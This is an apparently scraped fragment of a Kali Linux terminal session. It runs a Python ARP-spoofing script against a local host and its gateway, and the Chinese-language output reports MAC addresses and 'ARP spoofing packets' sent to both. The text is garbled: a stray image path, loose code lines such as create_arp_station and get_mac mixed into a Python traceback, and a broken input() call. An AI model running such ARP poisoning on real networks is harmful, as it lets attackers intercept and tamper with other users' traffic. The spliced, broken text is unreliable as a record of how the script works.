 + tgt_mac)
root@kali:~/桌面# python 5.py -t 192.168.199.245 -g 192.168.199.1 -i eth0 -a
本机MAC地址是：00:0c:29:12:3c:ef
目标计算机IP地址是：192.168.199.245
目标计算机MAC地址是：64:6e:69:01:2e:22
网关IP地址是：192.168.199.1
网关MAC地址是：d4:ee:07:3c:d0:6c
按任意键继续
_mac = get_mac(gateway_ip)
Traceback (most recent call last):
File "5.py", line 146, in <module>
main()
File "5.py", line 111, in main
input("按任意键继续")
File "<string>", line 0
pkt_station = create_arp_station(src_mac, tgt_mac, gateway_ip, tgt_ip)
pkt_gateway = create_arp_gateway(src_mac, gateway_mac, tgt_ip, gateway_ip)
SyntaxError: unexpected EOF while parsing
root@kali:~/桌面# python 5.py -t 192.168.199.245 -g 192.168.199.1 -i eth0 -a
本机MAC地址是：00:0c:29:12:3c:ef
目标计算机IP地址是：192.168.199.245
目标计算机MAC地址是：64:6e:69:01:2e:22
网关IP地址是：192.168.199.1
网关MAC地址是：d4:ee:07:3c:d0:6c
按任意键继续1
Sent 1 packets.
1 [*]发送一个计算机ARP欺骗包
Sent 1 packets.
1 [*]发送一个网关ARP欺骗包